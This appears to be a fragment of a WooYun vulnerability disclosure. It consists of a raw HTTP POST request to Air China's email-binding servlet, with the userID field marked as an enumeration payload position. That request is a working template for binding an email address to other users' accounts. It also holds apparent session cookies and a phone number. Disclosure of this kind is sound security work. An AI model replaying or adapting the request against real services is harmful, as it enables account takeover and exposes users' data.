 POST /www/servlet/com.ace.um.userBind.servlet.SendEmail HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://www.airchina.com.cn/www/jsp/userManager/emailBind.jsp?Rnd=0.4250152068437828
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Host: www.airchina.com.cn
Content-Length: 69
DNT: 1
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=8783C0D8DB1A644E4AEDFBDD3E6D0582; mbox=session#1379335239631-185089#1379340539|check#true#1379338739;
s_sess=%20s_cc%3Dtrue%3B%20s_sq%3D%3B; userName=YWJiYmJiYw==; masterSessionId=NDE0MDcxMjA4ODI0; BIGipServerWeb_http=3993181868.20480.0000;
Countdown=32; mobilePhoneS=13610241024
email=liming999%40outlook.com&userName=abbbbbbc&userID=§9193867§&lang=cn
www.wooyun.org